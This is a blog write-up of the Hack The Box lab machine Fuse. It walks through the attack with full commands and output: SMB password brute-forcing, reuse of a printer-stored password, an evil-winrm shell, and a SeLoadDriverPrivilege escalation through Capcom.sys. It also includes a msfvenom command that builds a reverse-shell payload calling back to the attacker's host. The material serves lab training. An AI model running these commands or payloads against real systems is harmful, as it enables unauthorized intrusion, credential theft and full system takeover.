Stay hungry. Stay foolish.
Steve Jobs
About Fuse
In this post, I’m writing a write-up for the machine Fuse from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Fuse is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
After the initial port scan, I found a web service running on this box. I have checked this service and I landed on the free Print Logger service from PaperCut. Through the Print Logs, I have created a wordlist with usernames. With CeWL I have created a wordlist of potential passwords. With the use of Metasploit, I was able the brute-force the passwords and found 3 valid passwords for the users bnielson, tlavel, and bhult.
User
I used the account to connect to the RPC service with rpcclient and I need to change the password of this account. After changing the password with the smbpasswd tool from Samba I was able to connect to the RPC service with rpcclient. Through enumerating the installed printers I found the password of the user svc-print in the description of the printer HP-MFT01. With this password, I was able to create a WinRM session to the box to grab the user flag.
Root
The root part was the most difficult part of this box. The user account has SeLoadDriverPrivilege privilege. With this privilege, the account is able to load a brand new printer driver. From the website tralogic.com I found an explanation of how to abuse this privilege to gain privilege escalation to SYSTEM. First, I have compiled a C++ program to .exe-file to load a malicious driver into the system. From GitHub I downloaded an exploit to launch a reverse shell from the SYSTEM space to my attacker machine.
Machine Info
| Machine Name: | Fuse |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 13 Jun 2020 |
| IP: | 10.10.10.193 |
| Creator: | egre55 |
Recon
Port scan with Nmap
As always I start the box with a port scan.
1
nmap -sC -sV -oA ./nmap/fuse.txt 10.10.10.193
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-22 01:18 EDT
Stats: 0:04:10 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 96.88% done; ETC: 01:22 (0:00:02 remaining)
Nmap scan report for 10.10.10.193
Host is up (0.048s latency).
Not shown: 988 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-22 05:35:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/22%Time=5EF03F3A%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: FUSE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h36m25s, deviation: 4h02m31s, median: 16m23s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Fuse
| NetBIOS computer name: FUSE\x00
| Domain name: fabricorp.local
| Forest name: fabricorp.local
| FQDN: Fuse.fabricorp.local
|_ System time: 2020-06-21T22:37:30-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-22T05:37:28
|_ start_date: 2020-06-21T17:47:51
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 308.77 seconds
The results of the port scan showing that I’m dealing with a Windows Server 2016 Standard. According to the open ports, I assume that this server is the Domain Controller in the forest fabricorp.local. The oddity of the open ports is that this Domain Controller is also running a web service on the HTTP port 80/tcp. But, let’s not get confused and start the enumerating this box.
Enumeration
Enumeration Web Server

Before I can visit the web service I have to add the IP-address 10.10.10.193 tot my hosts file and points it to the hostname fuse.fabricorp.local, otherwise I will receive a Webpage could not be loaded error message. After I have modified the host’s file I have visited the webpage http://fuse.fabricorp.local. I landed on the Print Logs page of the FollowMe printing solution of PaperCut.
According to the Copyright (1999 - 2012), I assume that this box is running an outdated software of PaperCut. From the ‘Print Logs’ page, there are some printer jobs from three different dates visible. The logs revealing four different usernames. I have noted them down in the usernames.txt file.
1
2
3
4
5
bnielson
pmerton
tlavel
sthompson
bhult
From this point I have created a wordlist with CeWL and tried to bruteforce the SMB, but the password I have created a wordlist from these URLs:
http://fuse.fabricorp.local/papercut/logs/html/index.htmhttp://fuse.fabricorp.local/papercut/logs/html/papercut-print-log-2020-05-29.htmhttp://fuse.fabricorp.local/papercut/logs/html/papercut-print-log-2020-05-30.htmhttp://fuse.fabricorp.local/papercut/logs/html/papercut-print-log-2020-06-10.htm
I created a wordlist with CeWL. Important to note is, that CeWL is not defaulting adding numbers to the wordlist. I know it sounds ridiculous, but you need to add the parameter -include-numbers, otherwise, you will not be able to brute-force the password.
|
Information I have raised an issue on Github (#65) about the -include-numbers parameter, to add this parameter by default. The author had responded that this change cannot be made, because it will break any automated scripts. |
I have invoked this command below for the creation of the wordlist.
1
~$ cewl http://fuse.fabricorp.local/papercut/logs/html/papercut-print-log-2020-05-30.htm --with-numbers --write fuse_wordlist.txt
I have used the auxiliary/scanner/smb/smb_login module in Metasploit to brute-force the password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.193
rhosts => 10.10.10.193
msf5 auxiliary(scanner/smb/smb_login) > set user_file usernames.txt
user_file => usernames.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file fuse_wordlist.txt
pass_file => fuse_wordlist.txt
msf5 auxiliary(scanner/smb/smb_login) > set smbdomain fabricorp.local
smbdomain => fabricorp.local
[*] 10.10.10.193:445 - 10.10.10.193:445 - Starting SMB login bruteforce
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:Print',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:2020',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:PaperCut',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:Logs',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:MFT01',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:PCL6',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:CSV',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:Excel',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:Logger',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:LETTER',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:NOT',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:DUPLEX',
...
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:mountain',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:tape',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\bnielson:request',
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: 'fabricorp.local\bnielson:Fabricorp01'
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\tlavel:Print',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\tlavel:2020',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'fabricorp.local\tlavel:PaperCut',
...
After brute-forcing the passwords, I have found 3 working credentials. It seems that those accounts are using the same password.
1
2
3
4
5
6
7
8
9
msf5 auxiliary(scanner/smb/smb_login) > creds
Credentials
===========
host origin service public private realm private_type JtR Format
---- ------ ------- ------ ------- ----- ------------ ----------
10.10.10.193 10.10.10.193 445/tcp (smb) bnielson Fabricorp01 Password
10.10.10.193 10.10.10.193 445/tcp (smb) tlavel Fabricorp01 Password
10.10.10.193 10.10.10.193 445/tcp (smb) bhult Fabricorp01 Password
I have got now 3 valid user accounts with credentials, I have now entered the Intrusion phase in the Kill Chain.
bnielson:Fabricorp01
tlavel:Fabricorp01
bhult:Fabricorp01
Intrustion
Password change tlavel
I have the password of the user account tlavel. I know that this server is a Print Server. My next step will be to try to get access to RPC with the rpcclient. Through RPC I’m able to do some more enumeration on the installed printers. I’ve tried to access the RPC service with the user account tlavel.
1
2
3
~$ rpcclient -U "tlavel" -W fabricorp.local 10.10.10.193
Enter FABRICORP.LOCAL\tlavel's password:
Cannot connect to server. Error was NT_STATUS_PASSWORD_MUST_CHANGE
It seems that the password needs to be changed. Through the tool smbpasswd I’m able to change the password from a user account on a remote computer. I have changed the password to Qwerty2020@2.
1
2
3
4
5
~$ smbpasswd -r 10.10.10.193 -U tlavel
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user tlavel
Enumeration through RPC
With the new password, I was able to log in through the rpcclient. Now, I can start to do some further research on the user accounts, user groups and the installed printers. Let’s first check the user accounts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[svc-print] rid:[0x450]
user:[bnielson] rid:[0x451]
user:[sthompson] rid:[0x641]
user:[tlavel] rid:[0x642]
user:[pmerton] rid:[0x643]
user:[svc-scan] rid:[0x645]
user:[bhult] rid:[0x1bbd]
user:[dandrews] rid:[0x1bbe]
user:[mberbatov] rid:[0x1db1]
user:[astein] rid:[0x1db2]
user:[dmuir] rid:[0x1db3]
I have now a complete list of all of the user accounts. The second step is to enumerate the Groups.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[IT_Accounts] rid:[0x644]
Through querygroupmem I found that the group IT_Accounts is a non-default group, when I check the members I see that the user account svc-print (rid: 0x450) and sthompson (rid:0x641) are members of this group.
1
2
3
rpcclient $> querygroupmem 0x644
rid:[0x450] attr:[0x7]
rid:[0x641] attr:[0x7]
So, I have now the users and groups. The interesting what I’ve learned here that I have to focus on the accounts svc-print and/or the user account sthompson, because they are member of the IT_Accounts Security Group.
The second part of the enumeration through RPC is to check the installed printers. I have invoked this command below and I found a password! Every SysAdmin knows that you do not write down passwords in plaintext.
1
2
3
4
5
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.10.10.193\HP-MFT01]
description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
This password is being used for the scan2docs function on the HP printer. This Active Directory holds a user account svc-scan. I have first check if this password works for this account and its working. But, this account has no privileges to create a shell on this box. I have checked this password for the user ‘svc-print’ and this account has the same password! As this user is a member of the IT_Accounts group, it has permissions to create a session through WinRM.
1
2
3
4
5
6
7
8
9
~$ evil-winrm -u svc-print -p '$fab@s3Rv1ce$1' -i 10.10.10.193
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> ls
*Evil-WinRM* PS C:\Users\svc-print\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc-print\Desktop> cat user.txt
Through this account I was able to read the user flag. I can now start the last part of this box ‘Privilege Escalation’.
Privilege Escalation
The Privilege Escalation for Fuse was a tough one for me. I have to admit, that I’ve asked some help with this part from the Hack The Box community. In the end, it turns out that the box was not always stable to get the exploit working and that when I was trying to go too fast, that I will miss crucial information. However, let’s check how I’ve done and if you have any improvements, let me know!
Enumeration
There is also a user folder of the user account sthompson listed in the C:\Users, which indicates that perhaps I have to jump to this account. But there is no need for because the svc-print user account has the same privileges as sthompson. I checked the privileges of svc-print. I noticed that this account holds the privileges SeLoadDriverPrivilege.
1
2
3
4
5
6
7
8
9
10
11
12
13
*Evil-WinRM* PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\>
Compile EoPLoadDriver.exe
I have searched online How I can use this privilege to gain privilege escalation and I found two articles on the internet, which I have used to abuse the SeLoadDriverPrivilege privilege to gain Administrator-access.

To compile the exploit, I have used Visual Studio Community 2019, version 16.3.7. I have created a new C++ project with the name EoPLoadDriver. After the creation of this project, I have added a file by right mouse clicking on Source Files -> Add -> Existing Item and then I selected the downloaded eoploaddriver.cpp from this Github repository.
I have removed the precompiled header #include "stdafx.h" from line 6. I have compiled the program to an exe-file and uploaded it to the box. I have also downloaded the CapCom.sys and uploaded this file to the box. You can find the download link below:
I have now uploaded the EoPLoadDriver.exe and the CapCom.sys to the box. With these two files, I can load the malicious driver. To get SYSTEM access, I need to have a reverse shell that can be executed by the exploit. Through msfvenom I’ve created the reverse shell payload.
1
~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.6 LPORT=4444 -f exe > shell64.exe
I have also uploaded the shell.exe to the machine and then I’ve prepared Metasploit to get the reverse shell.
1
2
3
4
5
6
7
8
9
10
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
Compile ExploitCapcom.exe
I have to compile another project the ExploitCapcom from Github. With that exploit, I can perform token stealing to get the SYSTEM privileges. I have opened this project in my Visual Studio 2019 Community Edition. In order to get this exploit to work, I have to make some minor modifications.
First, I have to upgrade this project to version v142. This done automatically by Visual Studio on the opening of the project. I have modified the CommandLine execution to the reverse shell payload.
1
2
3
4
5
6
7
8
9
10
{
TCHAR CommandLine[] = TEXT("C:\\users\\svc-print\\documents\shell64.exe");
PROCESS_INFORMATION ProcessInfo;
STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
&ProcessInfo))
{
return false;
}
After the modification, I’ve compiled this program to the ExploitCapcom.exe and then I’ve uploaded this exploit to the box. In the end, I’ve got these files on the box:
- EoPLoadDriver.exe, to load the driver in the box.
- Capcom.sys, the driver to be loaded
- shell64.exe, reverse shell to my attacker machine
- ExploitCapcom.exe, the exploit which is doing token stealing escalating to SYSTEM privileges and calling the shell64.exe file.
Now I can start. First I load the driver.
1
2
3
4
5
6
*Evil-WinRM* PS C:\Users\svc-print\Documents> ./EoPLoadDriver.exe System\CurrentControlSet\SomeService C:\Users\svc-print\Documents\Capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\MyService
NTSTATUS: 00000000, WinError: 0
*Evil-WinRM* PS C:\Users\svc-print\Documents>
The Capcom.sys driver is loaded, it’s time to start the exploit.
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Users\svc-print\Documents> ./ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 00000258A44F0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\Users\svc-print\Documents>
Got a reverse shell! Now I can take the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Sending stage (176195 bytes) to 10.10.10.193
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.193:50134) at 2020-06-30 22:27:11 -0400
meterpreter > shell
Process 576 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
19tj6e352dghfbff345fc2e7bc64iop7
C:\Users\Administrator\Desktop>
What did you think of this write-up? Did you enjoy it? Yeah? Consider giving me a respect point, my HTB profile: https://www.hackthebox.eu/home/users/profile/224856.
Happy Hacking!